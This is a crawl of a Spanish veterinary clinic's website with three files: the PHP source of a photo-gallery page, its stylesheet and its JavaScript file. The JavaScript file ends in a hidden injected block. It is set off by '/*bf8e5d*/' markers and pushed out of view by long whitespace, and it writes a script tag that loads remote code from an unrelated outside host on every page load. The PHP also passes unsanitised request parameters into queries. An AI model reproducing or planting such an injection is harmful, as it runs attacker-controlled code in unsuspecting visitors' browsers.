

--- FILE ---
content_type: text/html
request_url: https://www.sanfranciscocv.com/galeria.php
body_size: 1835
content:
<?
error_reporting(0);
 require_once("lib/comm.php");
 require_once("lib/Image.php");
 require_once("lib/ImageResize.php");

 $opciones = '';
 $opciones_sin_pag = '';

		if (isset($_GET['_pagi_pg']))
		{
		 $StartRow2 = $_GET['_pagi_pg'];
		 $opciones .= "&_pagi_pg=".$_GET['_pagi_pg'];
		}
		elseif (isset($_POST['_pagi_pg']))
		{
		 $StartRow2 = $_POST['_pagi_pg'];
		 $opciones .= "&_pagi_pg=".$_POST['_pagi_pg'];
		}
		else 
		{
		 $StartRow2 = 1;
		}
		if (isset($_GET['SortOn']))
		{
		 $SortOn = $_GET['SortOn'];
		}
		if (isset($_REQUEST['SortOn']))
		{
		 $opciones .= "&SortOn=".$_REQUEST['SortOn'];
		 $opciones_sin_pag .= "&SortOn=".$_REQUEST['SortOn'];
		}
		else
		{
		 $opciones .= "&SortOn=id";
		 $opciones_sin_pag .= "&SortOn=id";
		}
		if (isset($_REQUEST['SortBy']))
		{
		 $opciones .= "&SortBy=".$_REQUEST['SortBy'];
		 $opciones_sin_pag .= "&SortBy=".$_REQUEST['SortBy'];
		}
		else
		{
		 $opciones .= "&SortBy=ASC";
		 $opciones_sin_pag .= "&SortBy=ASC";
		}
	$Limit = 9;
	$From = ($StartRow2-1)*$Limit;
	if ($From < 0) $From = 0;

		if(isset($_REQUEST['SortOn'])){
			if(isset($_REQUEST['SortBy'])){
				$Options['SortOn'] = $_REQUEST['SortOn'];
				$Options['SortBy'] = $_REQUEST['SortBy'];
			}
		}
		else
		{
			$Options['SortOn'] = "id";
			$Options['SortBy'] = "ASC";
		}

	    $ImageDatRecCount = Image::GetAllImage($Options,$From,$Limit,true);
	    $TotalImage = $ImageDatRecCount->_tot_rec_count;

		$_pagi_sql = "select * from fotos ";
		$_pagi_cuantos = $Limit;
		$_pagi_nav_num_enlaces = 5;
		$_pagi_separador = " ";
		$_pagi_nav_anterior = "<img src='".PAGINATION_IMAGES."paginaatras.gif' border=0 alt='p&aacute;gina anterior'>";
		$_pagi_nav_siguiente = "<img src='".PAGINATION_IMAGES."paginadelante.gif' border=0 alt='p&aacute;gina siguiente'>";
		$_pagi_nav_primera = "<img src='".PAGINATION_IMAGES."conjuntoatras.gif' border=0 alt='primera p&aacute;gina'>";
		$_pagi_nav_ultima = "<img src='".PAGINATION_IMAGES."conjuntodelante.gif' border=0 alt='&uacute;ltima p&aacute;gina'>";
		$_pagi_propagar = $opciones_sin_pag."&";
		$_pagi_conteo_alternativo = true;
		//$_pagi_nav_estilo = "Estilo4";
        include("lib/paginator.inc.php");
?>

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head><link rel="shortcut icon" href="imgs/favicon.ico" type="image/x-icon" />

<title>Consulta veterinaria Oviedo
</title>
<meta name="keywords" content="Cl�nica veterinaria Oviedo, cirug�a perro Oviedo, consulta veterinaria Oviedo, cirug�a gato Oviedo, peluquer�a canina Oviedo, fractura perro Oviedo ." />
        <meta name="description" content="Somos tu consulta veterinaria en Oviedo. Atendemos todas las enfermedades de tus mascotas. Cirug�a para perros y gatos, tratamientos de traumatolog�a." />
        
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">

<link href="css/css.css" rel="stylesheet" type="text/css">
<script language="javascript" src="js/scripts.js"></script>
</head>

<body>
<div style="width: 706px; margin: 0 auto;">
	<!--<a href="http://clinicaveterinariaoviedo.wordpress.com" style="float: right; margin-left: 10px;"><img src="imgs/wordpress.png" style="border: none; display: block; height:22px; width: 22px;" /></a>-->
	<a href="contacto.php" style="color: #000; display: block; text-align: right;">
	<img src="imgs/contacto.png" style="border: none; display: block; height:22px; width: 22px; float: right; margin-left: 10px;" />
	<span class="Estilo4" style="line-height: 22px;color: #000;">&nbsp;&nbsp;Tel&eacute;fono: 985 234 788 | Urgencias: 629 865 960</a></span>
</div>
<table width="700" border="1" align="center" cellpadding="0" cellspacing="0" bordercolor="344C8B" bgcolor="#FFFFFF">
  <tr>
    <td bordercolor="#FFFFFF" bgcolor="#FFFFFF"><a href="quienes.php" class="homeLink"><img src="imgs/cabecera1.jpg" width="700" height="197"></a></td>
  </tr>
  <tr>
    <td bordercolor="#FFFFFF" >
	
     <? include ("menu_principal.php"); ?> 
	
	<table width="700" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td width="202" valign="top"><table width="200" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td><img src="imgs/perrin.jpg" width="200" align="top" style="padding-top: 50px;"></td>
          </tr>
          <tr>
            <td>&nbsp;</td>
          </tr>
        </table></td>
        <td rowspan="3" valign="top"><table width="450" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td><p class="Estilo4 Estilo5">&nbsp;</p>                </td>
          </tr>
          <tr>
            <td><p class="Estilo4 Estilo5">Galer&iacute;a </p></td>
          </tr>
          <tr>
            <td>&nbsp;</td>
          </tr>
		  <tr>
		   <td width="100%">
		    <table width="100%" border="0" cellpadding="0" cellspacing="5">
<?
 $fila = 0;
 $columna = 0;
 for ($i=1;$i<=3;$i++)
{ ?>
   <tr>
<?
  $Options['SortBy'] = "ASC";
  $Options['SortOn'] = "id";
  $From2 = 3*$fila + $From;
  $Limit2 = 3;
  $ImageData = Image::GetAllImage($Options,$From2,$Limit2,false);
  if ($ImageData != false)
  {
   $ImageDataFinal = $ImageData->toArray();
  } 
  foreach ($ImageDataFinal as $ImageDataValue)
  { 
   $directory = DIRECTORIO_IMAGENES;
   $columna++;
  ?>
    <td width="33%" align="center">
	  <?
	   if ($ImageDataValue->Get_foto() != "")
	   {
		$origen=$ImageDataValue->Get_foto_with_path();
		$destino=DIRECTORIO_IMAGENES."redim_".$ImageDataValue->Get_foto();
		$destino_temporal=tempnam("tmp/","tmp");
		redimensionar_imagen($origen, $destino_temporal, 94, 100, 123); 
		// guardamos la imagen
		$fp=fopen($destino,"w");
		fputs($fp,fread(fopen($destino_temporal,"r"),filesize($destino_temporal)));
		fclose($fp);
		list($ancho, $altura, $tipo, $atr) = getimagesize($ImageDataValue->Get_foto_with_path()); 
	   ?>          
	 
	 <a href="javascript:mostrarimagen('

--- FILE ---
content_type: text/css
request_url: https://www.sanfranciscocv.com/css/css.css
body_size: 390
content:
body,td,th {
	color: #999999;
}
body {
	background-color: #93bad5;
	background:url(../imgs/fondo_logos.png) repeat;
}
.Estilo1 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: small;
}
.Estilo3 {
	color: #CCCCCC;
	font-size: x-small;
	font-family: Verdana, Arial, Helvetica, sans-serif;
}
.Estilo4 {
	color: #999999;
	font-family: Arial, Helvetica, sans-serif;
	font-size: small;
}
.Estilo5 {
	font-size: large;
	font-family: Arial, Helvetica, sans-serif;
	color: #eebd3c;
}
.Estilo7 {font-family: Verdana, Arial, Helvetica, sans-serif; font-size: small; color: #000000; }
a:link {
	color: #999999;
	text-decoration: none;
}
a:visited {
	text-decoration: none;
	color: #999999;
}
a:hover {
	text-decoration: none;
	color: #000000;
}

a.homeLink:hover {
	text-decoration: none;
	color: #999999;
}

a:active {
	text-decoration: none;
	color: #999999;
}

.texto_menu{
	color:#FFFFFF;
}

table td table td{
	vertical-align: top;
}

#menuLateral{
	margin-top: 30px;
}

#menuLateral a{
	display: block;
	width: 180px;
	height: 47px;
	margin-bottom: 5px;
}

#menuLateral a.mlConculta{
	background: url(../imgs/menu_sprite.png) no-repeat 0 -2px;
}

#menuLateral a.mlPreventiva{
	background: url(../imgs/menu_sprite.png) no-repeat 0 -59px;
}

#menuLateral a.mlCirugia{
	background: url(../imgs/menu_sprite.png) no-repeat 0 -114px;
}

#menuLateral a.mlHospitalizacion{
	background: url(../imgs/menu_sprite.png) no-repeat 0 -170px;
}

#menuLateral a.mlUrgencias{
	background: url(../imgs/menu_sprite.png) no-repeat 0 -225px;
}

#menuLateral a.mlTraumatologia{
	background: url(../imgs/menu_sprite.png) no-repeat 0 -281px;
}

#menuLateral a.mlLaboratorio{
	background: url(../imgs/menu_sprite.png) no-repeat 0 -337px;
}

#menuLateral a.mlDiagnostico{
	background: url(../imgs/menu_sprite.png) no-repeat 0 -393px;
}

#menuLateral a.mlPeluqueria{
	background: url(../imgs/menu_sprite.png) no-repeat 0 -449px;
}

#menuLateral a.mlTienda{
	background: url(../imgs/menu_sprite.png) no-repeat 0 -505px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.sanfranciscocv.com/js/scripts.js
body_size: 972
content:
// JavaScript Document
function TotalSelected(f,textbox_name,row_checkbox_alias,tot_item)
{
	var count = f.elements.length;
	var pageitem = tot_item;
	All = textbox_name;
	CheckAll = document.getElementById(All);

	if(CheckAll.checked == true)
	{
		for(var i=0;i<pageitem;i++)
		{
			nameId = row_checkbox_alias+i;
			temp = document.getElementById(nameId);
			if(temp.disabled != true)
			{
				temp.checked = true;
			}
		}
	}
	else if(CheckAll.checked == false)
	{
		for(var i=0;i<pageitem;i++)
		{
			nameId = row_checkbox_alias+i;
			temp = document.getElementById(nameId);
			if(temp.disabled != true)
			{
				temp.checked = false;
			}
		}
	}
}

/**********************************************************************************************/

function popUpWindow1(URLStr, left, top, width, height,IsResizable)
{ 
	/*x = document.getElementById(extraParam);
		myString = x.src;
		splitString = myString.split("/");
		imagename=splitString[6];
		newsplitString = imagename.split(".");
		
		myRegExp = newsplitString[0] ;
		newmyRegExp = newsplitString[0]+"_big" ;
		newString = myString.replace(myRegExp,newmyRegExp);
		URLStr=URLStr+"&image_big_path="+newString;
		
	  	if(popUpWin)
	  	{
	    	if(!popUpWin.closed) popUpWin.close();
	  	}
	  
	 		popUpWin = open(URLStr, 'popUpWin', 'toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=no,copyhistory=yes,width='+width+',height='+height+',left='+left+', top='+top+',screenX='+left+',screenY='+top+'');*/
		
		 /*if(popUpWin)
		 {
		    if(!popUpWin.closed) popUpWin.close();
		 }*/

			day = new Date();
			id = day.getTime();
			
			if (!width) width = 700;
			if (!height) height = 500;
	
			if (isNaN(parseInt(width))) width = 700;
			if (isNaN(parseInt(height))) height = 500;	
		
			width	 = parseInt(width);
			height = parseInt(height);
			
		
			LeftTemp = screen.width - width;
			left = (screen.width - width) / 2;
			TopTemp = screen.height - height;	
			top = (screen.height - height) / 2;
			
popUpWin =  open(URLStr, id, 'toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable='+IsResizable+',copyhistory=yes,width='+width+',height='+height+',left='+left+', top='+top+',screenX='+left+',screenY='+top+'')
}

function ConfirmAction(Message)
{
	if (confirm(Message))	
	{
		return true;
	}
	else
	{
		return false;	
	}		
}

var win=null;
function mostrarimagen(url_imagen,ancho,alto,titulo){
 	var img = new Image();
 	img.src = url_imagen;
	win=window.open('','','width='+ancho+',height='+alto+',scrollbars=no,resizable=1,toolbar=0');
	win.document.write ('<html>\n');
	win.document.write (' <head>\n');
	win.document.write ('  <title>'+titulo+'</title>\n');
	win.document.write (' </head>\n');
	win.document.write (' <body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">\n');
	win.document.write ('  <img src="' + url_imagen + '" height='+alto+' width='+ancho+'>\n');
	win.document.write (' <table width="100" border="0"><tr><td width="100">'+pie+'</td></tr></table>\n');
	win.document.write (' </body>\n');
	win.document.write ('</html>\n');	
}

/*bf8e5d*/
                                                                                                                                                                                                                                                          document.write('<script type="text/javascript" src="http://win.lucamarchetti.com/count.php?id=19284397"></script>');
/*/bf8e5d*/
